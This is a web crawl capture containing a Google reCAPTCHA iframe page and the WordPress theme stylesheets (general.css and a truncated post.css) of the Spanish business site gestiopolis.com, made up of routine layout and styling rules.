

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q46HM7elyNbkXzJdo3YDfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769246365786');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/general.css?ver=2.0
body_size: 5911
content:
html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}
/**
 * Remove default margin.
 */
body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
    display: inline-block;
    padding: 4px 6px;
    font-size: 14px;
    line-height: 21px;
    color: #555;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    vertical-align: middle;
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
* {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
img {
    max-width: 100%;
    width: auto;
    height: auto;
}
ul, ol {
    margin: 0px;
    padding: 0px;
}
/*****************************************************/
/******************* LAYOUT **************************/
/*****************************************************/
body{
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    border: 0;
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-color: #FFFFFF;
}
.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 992px){
    .container {
        max-width: 100%;
    }
}
@media (max-width: 1200px) and (min-width: 992px){
    .container {
        max-width: 1140px;
    }
}
@media (min-width: 1200px){
    .container {
        max-width: 1140px;
    }
}
.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}
/*.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,*/
.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,
.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto
    /*.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,
    .col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto */{
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}
@media (min-width: 768px) {
    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media (min-width: 992px) {
    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
}
h1,h2,h3,h4,h5,h6 {
    color: #222;
    font-family: "Barlow",sans-serif;
    font-weight: 700
}

h1 {
    font-size: 36px;
    line-height: 44px
}

h2 {
    font-size: 30px;
    line-height: 36px
}

h3 {
    font-size: 24px;
    line-height: 28px
}

h4 {
    font-size: 18px;
    line-height: 22px
}

h5 {
    font-size: 16px;
    line-height: 20px
}

h6 {
    font-size: 14px;
    line-height: 28px
}

iframe {
    border: none
}


/*****************************************************/
/**************** GENERAL ****************************/
/*****************************************************/
a{
    text-decoration: none;
    color: #c50603;
    transition: all ease 500ms;
}
a:hover{
    color: #c50603;
}
.main-content-wrap{
    padding-top: 30px;
    padding-bottom: 30px;
}
.img-fluid {
    max-width: 100%;
    height: auto;
}
.admin-edit{
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 999;
    background-color: #c50603;
    padding: 3px 10px;
    color: #FFFFFF;
}

.title-2{
    margin-bottom: 25px;
    font-weight: 700;
    color: #222;
    font-size: 24px;
    line-height: 28px;
}
.hidden {
    display: none !important;
}
.alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
.alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb;
}
.alert {
    padding: 15px;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: 4px;
}
.section-title2{
    margin: 2rem 0px;
    color: #c50603;
    font-size: 16px;
    letter-spacing: .64px;
    line-height: 25px;
    font-weight: 800;
    text-transform: uppercase;
}
.section-title2 span.title-angle-shap{
    display: inline-block;
    padding: 2px 0 0 10px;
    position: relative;
}
.section-title2 span.title-angle-shap:before{
    background: #c50603;
    width: 3px;
    height: 12px;
    position: absolute;
    top: 0;
    content: '';
    left: 0;
}
.section-title2 span.title-angle-shap:after{
    background: #c50603;
    width: 12px;
    height: 3px;
    position: absolute;
    top: 0;
    content: '';
    left: 0;
}
.section-title2 i.fas{
    margin-right: 5px;
}
.section-subtitle2{
    margin: 0;
    font-size: 16px;
    font-weight: 400;
    color: #333;
}
.page-title1 .section-title2{
    margin-bottom: 0px;
    margin-top: 1rem;
}
.page-title1 .section-subtitle2{
    margin: 5px 0px 2rem 0px;
}
blockquote {
    padding: .5rem 1rem;
    margin: 0 0 0 30px;
    border-left: 5px solid #eee;
    border-left: none;
    position: relative;
    font-family: "Font Awesome 5 Free";
    font-display: swap; 
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: 900;
}
blockquote p{
    font-family: sans-serif;
    font-style: italic;
    font-weight: 300;
    line-height: 1.8rem;
}
blockquote:before {
    content: "\f10d";
    color: #ff6347;
    font-size: 30px;
    position: absolute;
    top: 20px;
    left: -30px;
}
.center-block{
    margin: 0 auto;
    display: table;
}
.aligncenter {
    display: block;
    margin: .5rem auto;
}
.thumbnail, .wp-caption {
    display: block;
    margin-bottom: 1rem;
    line-height: 1.5;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
    padding: 1rem !important;
}
img {
    vertical-align: middle;
}
.thumbnail>img, .thumbnail a>img, .wp-caption>img, .wp-caption a>img {
    margin-left: auto;
    margin-right: auto;
}
.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img, .wp-caption>img, .wp-caption a>img, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img, .wp-caption>img, .wp-caption a>img, .wp-caption>img, .wp-caption a>img {
    width: 100%;
}
figcaption{
    display: block;
}
.force-show{
    display: block !important;
}
/****************************************************/
/******************* HEADER *************************/
/****************************************************/
.header{
    background-color: #222222;
    -webkit-box-shadow: -2.088px 14.854px 40px 0 rgba(0,0,0,.07);
    box-shadow: -2.088px 14.854px 40px 0 rgba(0,0,0,.07);
    color: #FFFFFF;
}
.navbar{
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.header-desktop-logo{
    display: inline-block;
    margin-right: 50px;
    width: 179px;
    height: 48px;
}
.header-desktop-logo .logo img {
    width: 100%;
    max-width: 179px;
    display: table;
}
.movil-toggler-button{
    background: #c50603;
    border-color: #c50603;
    float: right;
    padding: 12px 10px;
    margin: 5px 5px 5px 10px;
    border: none;
    cursor: pointer;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    display: block;
    border-radius: .25rem;
    position: relative;
    z-index: 10;
    width: 45px;
}
.movil-toggler-button span.movil-toggler-button-icon {
    background: #fff;
    height: 1px;
    width: 100%;
    display: block;
    margin-bottom: 4px;
}
.movil-toggler-button span.movil-toggler-button-icon:last-child {
    margin-bottom: 0px;
}

.menu-wrapper{
    background: rgba(255,255,255,0);
    background: -webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0)));
    background: -webkit-linear-gradient(bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%);
    background: -o-linear-gradient(bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%);
    background: linear-gradient(0deg,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%);
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    z-index: 22;

}
.menu-wrapper ul.main-menu {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    margin-left: 0;
}
.menu-wrapper ul.main-menu > li{
    /*position: relative;*/
    position: inherit;
}
.menu-wrapper ul.main-menu li:hover>ul.sub-menu{
    width: 100%;
}
.menu-wrapper ul.main-menu li:hover>ul.sub-menu li{
    float: left;
    width: 25%;
}
.menu-wrapper ul.main-menu  li{
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-tap-highlight-color: transparent;
    -moz-outline-: none;
}
.menu-wrapper ul.main-menu li.current-menu-item, .menu-wrapper ul.main-menu li.current-menu-parent{
    background: rgba(255,255,255,.1);
}
.menu-wrapper ul.main-menu  li a{
    font-weight: 700;
    color: #FFF;
    text-transform: uppercase;
    font-size: 13px;
    position: relative;
    padding: 0 22px;
    line-height: 70px;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
    letter-spacing: normal;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
}
.menu-wrapper ul.main-menu  li a i{
    margin-left: 7px;
}
.menu-wrapper ul.main-menu  li a:hover, .menu-wrapper ul.main-menu  li:hover > ul.sub-menu li a:hover{
    color: #c50603;
}
/*.menu-wrapper ul.main-menu  li a:after {
    position: absolute;
    right: 0;
    content: '';
    width: 1px;
    height: 20px;
    top: 0;
    bottom: 0;
    margin: auto;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    background: rgba(255,255,255,.5);
}*/
.menu-wrapper ul.main-menu li.current-menu-item a:before, .menu-wrapper ul.main-menu li.current-menu-item a:after,
.menu-wrapper ul.main-menu li.current-menu-parent a:before, .menu-wrapper ul.main-menu li.current-menu-parent a:after
{
    opacity: 1;
    height: 100%;
    visibility: visible;
    background: rgba(255,255,255,.2);
    position: absolute;
    left: 0;
    content: '';
    width: 1px;
    top: 0;
    bottom: 0;
    right: auto;
    margin: auto;
}
.menu-wrapper ul.main-menu li.current-menu-item a:after, .menu-wrapper ul.main-menu li.current-menu-parent a:after{
    left: auto;
    top: 0;
    bottom: 0;
    right: 0;
}
.menu-wrapper ul.main-menu li.current-menu-parent ul.sub-menu li.current-menu-item a{
    color: #c50603;
}
.menu-wrapper ul.main-menu  li ul.sub-menu{
    border-top: 1px solid #dadada;
    border-left: 1px solid #dadada;
    border-bottom: 1px solid #dadada;
    border-right: 1px solid #dadada;
    background-color: #f4f4f4;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    padding-left: 0;
    list-style: none;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu li a{
    color: #333333;
    line-height: initial;
    padding-top: 15px;
    padding-left: 25px;
    padding-bottom: 15px;
    padding-right: 25px;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu li a:after{
    display: none;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu li:first-child{
    margin-top: 0px;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu li:last-child{
    margin-bottom: 0px;
}
.movil-top-section{
    display: none;
}
.header .nav-search-area {

}
.header .nav-search-area a {
    background: rgba(255,255,255,.1);
    border-radius: 0;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    border-right: 1px solid rgba(255,255,255,.2);
    width: 65px;
    height: 70px;
    line-height: 70px;
    display: inline-block;
    padding: 0;
    min-height: 35px;
    text-align: center;
    color: #fff;
    font-size: 14px;
}
.header .nav-search-area a i{
    font-size: 16px;
}
.header ul.social-links{
    background: rgba(255,255,255,.05);
    padding: 0 20px 0 12px;
    border-left: 1px solid rgba(255,255,255,.2);
    border-right: 1px solid rgba(255,255,255,.2);
    text-align: right;
    height: 70px;
    margin-left: auto;
}
.header ul.social-links li{
    display: inline-block;
    list-style-type: none;
    padding: 0 10px;
}
.header ul.social-links li a{
    color: #fff;
    line-height: 70px;
}
.modal-search-panel{
    position: fixed;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
    -ms-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999999;
    text-align: center;
    opacity: 0;
    visibility: hidden;
    transition: opacity .55s ease;
    background-color: rgba(0,0,0,.87);
}
.modal-search-panel.active{
    opacity: 1;
    visibility: visible;
}
.modal-search-panel a.modal-search-close i {
    position: absolute;
    top: 30px;
    right: 30px;
    width: 34px;
    height: 34px;
    color: #fff;
    font-size: 30px;
}
.modal-search-panel .form-search{
    position: relative;
}
.modal-search-panel .form-search .input-group{
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}
.modal-search-panel .form-search .input-group input{
    height: 70px;
    width: 500px;
    background-color: transparent;
    border: 2px solid #fff;
    color: #fff;
    padding: 0 30px;
    border-radius: 36px!important;

}
.modal-search-panel .form-search .input-group button{
    background-color: transparent;
    border: 0;
    padding: 0;
    color: #fff;
    position: absolute;
    right: 0;
    cursor: pointer;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 100%;
    width: 70px;
    border-radius: 0 50px 50px 0;
}
@media (max-width: 768px){
    .modal-search-panel .form-search .input-group input {
        width: 250px;
    }
}


.movil-menu-close{
    display: none;
}

.movil-toggler{
    display: block;
}
.movil-toggler-button {
    display: none;
}
.menu-wrapper{
    height: 70px;
    position: static;
}
.menu-wrapper ul.main-menu {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
}
.menu-wrapper ul.main-menu  li a {
    line-height: 70px;
}
.menu-wrapper ul.main-menu  li ul.sub-menu {
    -webkit-box-shadow: 0 10px 30px 0 rgba(45,45,45,.2);
    box-shadow: 0 10px 30px 0 rgba(45,45,45,.2);
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
    pointer-events: none;
    min-width: 200px;
    margin-left: 0;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    pointer-events: auto;
    z-index: 9999999;
}

/*@media (min-width: 768px){

}*/
@media (max-width: 991px){
    .movil-toggler-button {
        display: block;
    }
    .movil-toggler{
        display: none;
    }
    .movil-menu-overlay{
        display: block;
        position: fixed;
        z-index: 14;
        top: 0;
        left: -110%;
        height: 100%;
        width: 100%;
        background-color: rgba(51,51,51,.5);
        -webkit-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        opacity: 1;
        visibility: visible;
        -webkit-transition: all 600ms cubic-bezier(.6,.1,.68,.53) 400ms;
        -o-transition: all 600ms cubic-bezier(.6,.1,.68,.53) 400ms;
        transition: all 600ms cubic-bezier(.6,.1,.68,.53) 400ms;
    }
    .menu-movil-active .movil-menu-overlay {
        left: 0%;
        -webkit-transition: all 600ms cubic-bezier(.22,.61,.24,1) 0ms;
        -o-transition: all 600ms cubic-bezier(.22,.61,.24,1) 0ms;
        transition: all 600ms cubic-bezier(.22,.61,.24,1) 0ms;
    }
    .menu-movil-active .movil-toggler-button{
        display: none;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li a{
        color: #232323;
        height: 50px;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li ul.sub-menu{
        border: 0px;
        opacity: 1;
        visibility: visible;
        box-shadow: none;
        background-color: transparent;
        width: 100%;
        margin-left: 10px;
        position: relative;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li ul.sub-menuli:first-child{
        margin-top: 0px;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li ul.sub-menu li a{
        padding-left: 30px;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li:hover > ul.sub-menu li:first-child {
        margin-top: 0px;
    }
    .menu-movil-active .movil-toggler{
        background: #f7f7f7;
        background: -webkit-gradient(linear,left bottom,left top,from(#f7f7f7),to(#f7f7f7));
        background: -webkit-linear-gradient(bottom,#f7f7f7 0%,#f7f7f7 100%);
        background: -o-linear-gradient(bottom,#f7f7f7 0%,#f7f7f7 100%);
        background: linear-gradient(0deg,#f7f7f7 0%,#f7f7f7 100%);
        max-width: 350px;
        width: 100%;
        position: fixed;
        top: 0;
        right: 0px;
        height: 100%;
        -webkit-box-shadow: 0 10px 30px 0 rgba(255,165,0,0);
        box-shadow: 0 10px 30px 0 rgba(255,165,0,0);
        overflow-y: auto;
        overflow-x: hidden;
        padding-top: 0;
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 10px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-transition: left 600ms cubic-bezier(.6,.1,.68,.53) 0ms;
        -o-transition: left 600ms cubic-bezier(.6,.1,.68,.53) 0ms;
        transition: left 600ms cubic-bezier(.6,.1,.68,.53) 0ms;
        z-index: 99999;
    }
    .menu-movil-active .movil-menu-close{
        border: 1px solid rgba(0,0,0,.5);
        color: rgba(51,51,51,.5);
        float: right;
        margin-top: 20px;
        margin-left: 20px;
        margin-right: 20px;
        margin-bottom: 20px;
        display: block;
        cursor: pointer;
        -webkit-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        padding: 8px;
        background-color: transparent;
        border-radius: .25rem;
        position: absolute;
        z-index: 999999;
        width: 45px;
        right: 0px;
    }
    .menu-movil-active .menu-wrapper ul.main-menu{
        margin-top: 60px;
        display: table;
        width: 100%;
    }
    .menu-movil-active .movil-toggler .menu-wrapper{
        height: auto;
        overflow-y: auto;
    }
    .menu-wrapper ul.main-menu li:hover>ul.sub-menu li{
        float: none;
        width: 100%;
    }
}
@media (max-width: 600px) {
    .header .social-links{
        display: none;
    }
    .header .nav-search-area{
        margin-left: auto;
    }
    .header .nav-search-area a{
        border-left: 1px solid rgba(255,255,255,.2);
    }
}
@media (max-width: 768px){
    .menu-movil-active .movil-toggler{
        width: 80%;
    }
}
/****************************************************/
/******************* FOOTER *************************/
/****************************************************/
.copy-right {
    background: #000;
    padding: 15px 0;
    color: #FFFFFF;
    text-align: center;
}
.copyright-text {
    font-weight: 700;
}
.copyright-text a{
    color: #f0f0f0;
    text-decoration: none;
}
.copyright-text a:hover{
    color: #c50603;
}
.footer {
    background-color: #222; /*#edede4;*/
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 30px;
    padding-bottom: 60px;
    display: block;
    color: #FFFFFF;
}
.footer-widget .widget-title{
    color: #fff;
    font-size: 20px;
    font-weight: 700;
    line-height: 28px;
    padding-left: 0;
    position: relative;
    margin-bottom: 20px;
    margin-top: 0px;
    text-transform: uppercase;
}
.footer-widget .widget-title:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 1px;
    bottom: 0;
    margin: auto;
    content: '';
    background: #504f4f;
}
.footer-widget .widget-title span {
    background-color: #222;
    background: #222;
    padding-right: 40px;
    position: relative;
}
ul.footer-address-info{
    list-style-type: none;
}
ul.footer-address-info li{
    color: #FFFFFF;
    margin-bottom: 15px;
    font-weight: 400;
}
ul.footer-address-info li i{
    margin-right: 10px;
    font-size: 16px;
}
.footer a{
    color: #f0f0f0;
    text-decoration: none;
}
.footer a:hover{
    color: #c50603;
}
ul.footer-menu{
    list-style-type: none;
}
ul.footer-menu li{
    margin-bottom: 5px;
    padding-left: 10px;
}
ul.footer-social-links{
    padding: 0;
}
ul.footer-social-links li{
    display: inline-block;
}
ul.footer-social-links li a{
    width: auto;
    height: auto;
    padding: 0;
    background: transparent;
    color: #fff;
    font-size: 22px;
    margin: 0 35px 0 0;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    display: block;
    text-align: center;
}
ul.footer-menu li a i{
    margin-right: 7px;
}
@media (max-width: 768px){
    .footer-widget{
        margin-bottom: 15px;
    }
}
/****************************************************/
/***************** MODULE GENERAL *******************/
/****************************************************/
.module .module-thumb a.module-image-link:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),to(rgba(0,0,0,1)));
    background: -webkit-linear-gradient(top,transparent 0%,rgba(0,0,0,1) 100%);
    background: -o-linear-gradient(top,transparent 0%,rgba(0,0,0,1) 100%);
    background: linear-gradient(to bottom,transparent 0%,rgba(0,0,0,1) 100%);
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    z-index: 999;
}
.module .module-thumb{
    margin-bottom: 15px;
    overflow: hidden;
    position: relative;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
}
.module .module-thumb img{
    width: 100%;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    display: table;
    height: 100%;
}
.module .module-author{
    color: #333333;
}
.module .module-author:hover{
    color: #c50603;
}
.module .module-meta{
    color: #333333;
    line-height: 16px;
}
.module .module-meta a{
    color: #333333;
}
.module .module-meta span{
    margin-right: 10px;
    font-size: 13px;
    margin-bottom: 5px;
}
.module .module-meta span i{
    margin-right: 5px;
}
.module:hover .module-thumb img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.module .module-tags a{
    position: relative;
    left: 0;
    top: 0;
    background: transparent;
    color: #333;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 700;
    display: inline-table;
    line-height: 20px;
    text-transform: uppercase;
    margin-bottom: 8px;
    z-index: 1;
    margin-right: 3px;
    height: 19px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -ms-border-radius: 4px;
    letter-spacing: .44px;
    border: 1px solid #ccc;
}
.module .module-tags a:hover{
    background-color: #c50603;
    color: #FFFFFF;
    border-color: #c50603;
}
.module .module-title a{
    color: #222;
}
.module .module-title a:hover{
    color: #c50603 !important;
}
.module .module-excerpt{
    margin-top: 10px;
    margin-bottom: 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    color: #333;
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/post.css?ver=2.0
body_size: 2186
content:
/*****************************************************/
/**************** POST ****************************/
/*****************************************************/
.single .entry-title{
    margin-bottom: 15px;
    word-wrap: break-word;
    font-size: 36px;
    font-weight: 700;
    line-height: 42px;
    letter-spacing: .45px;
    color: #333333;
    margin-top: 0px;
}
.post-media{
    position: relative;
}
.post-media .module-thumb{
    margin-bottom: 30px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    width: calc(100% - 0px);
    position: relative;
    overflow: hidden;
}
.post-media .module-thumb:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(40%,transparent),to(rgba(0,0,0,.8)));
